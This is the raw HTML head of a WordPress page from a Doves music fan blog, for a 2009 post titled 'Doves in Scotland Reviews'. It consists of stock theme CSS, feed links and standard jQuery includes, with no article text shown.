

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/04/24/doves-in-scotland-reviews/
body_size: 18591
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Doves in Scotland Reviews &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Doves in Scotland Reviews Comments Feed" href="https://www.dovesmusicblog.com/2009/04/24/doves-in-scotland-reviews/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F24%2Fdoves-in-scotland-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F24%2Fdoves-in-scotland-reviews%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/04/24/doves-in-scotland-reviews/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=478' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
